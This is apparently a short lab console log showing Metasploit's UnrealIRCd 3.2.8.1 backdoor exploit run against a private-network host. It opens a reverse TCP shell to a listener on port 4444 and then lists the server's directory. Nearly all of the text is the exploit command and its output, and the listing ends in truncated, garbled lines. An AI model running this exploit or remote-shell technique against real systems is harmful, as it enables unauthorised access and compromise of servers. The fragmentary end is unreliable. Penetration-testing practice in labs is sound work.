 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.20.131:4444
[*] 192.168.20.128:6667 - Connected to 192.168.20.128:6667...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.20.128:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KYJDL65exP5SCIk1;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KYJDL65exP5SCIk1\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.20.131:4444 -> 192.168.20.128:52465) at 2024-03-16 05:40:14 -0400
ls
CVS
Changes
Changes.old
Config
Donation
INSTALL.REMOTEINC
LICENSE
TABLE OF CO
Vulnerabilities
Vulnerabiliti
192.168.20